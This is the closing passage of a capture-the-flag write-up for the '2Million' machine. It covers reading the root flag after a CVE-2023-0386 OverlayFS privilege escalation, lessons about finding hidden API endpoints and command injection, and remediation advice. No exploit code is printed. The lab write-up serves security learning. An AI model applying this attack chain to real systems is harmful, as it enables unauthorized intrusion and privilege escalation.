
Step 15: Gaining Root Access
The exploit granted a root shell, allowing me to retrieve the root flag from /root/root.txt.
Command:
cat /root/root.txtWhy: The CVE-2023-0386 exploit inherited root permissions from the OverlayFS mount, completing the challenge.

4. Lessons Learned and Tips
Here’s what I took away from 2Million:
- Tip 1: Always inspect JavaScript files for hidden API endpoints, as they can reveal critical functionality like invite code generation.
- Tip 2: Test API endpoints for improper authorization, as misconfigurations can lead to privilege escalation.
- Tip 3: Command injection vulnerabilities in user inputs can provide initial shell access; use tools like Burp Suite to fuzz inputs.
- Key Lesson: Kernel vulnerabilities like CVE-2023-0386 can be powerful for privilege escalation; always check for recent CVEs during enumeration.
- Future Goals: Improve API fuzzing techniques and deepen knowledge of Linux kernel exploits.
5. Securing and Remediating Vulnerabilities
To secure the 2Million machine against the exploited vulnerabilities, consider the following measures:
- API Authorization: Implement strict role-based access controls to prevent unauthorized users from accessing admin endpoints like
/api/v1/admin/settings/update. - Input Sanitization: Sanitize and validate all user inputs, especially in the
/api/v1/admin/vpn/generateendpoint, to prevent command injection. - Environment File Protection: Restrict access to sensitive files like
.envby setting proper permissions and moving them outside the web root. - Patch Kernel Vulnerabilities: Update the Linux kernel to a version not vulnerable to CVE-2023-0386 and apply security patches promptly.
- Secure JavaScript Exposure: Obfuscate or protect client-side JavaScript to avoid exposing sensitive API endpoints like
/api/v1/invite/how/to/generate.
6. Conclusion
2Million was a challenging and rewarding CTF that combined web exploitation, API abuse, and kernel vulnerability exploitation. The journey from invite code generation to command injection and root access via CVE-2023-0386 highlighted the importance of thorough enumeration and creative exploitation techniques. This box was an excellent learning experience for mastering API security and privilege escalation.

7. Additional Notes
- The CVE-2023-0386 PoC was critical for achieving root access.
- Using tools like CyberChef streamlined the decoding process for invite codes.
- The 0xdf walkthrough provided valuable guidance for executing the OverlayFS exploit.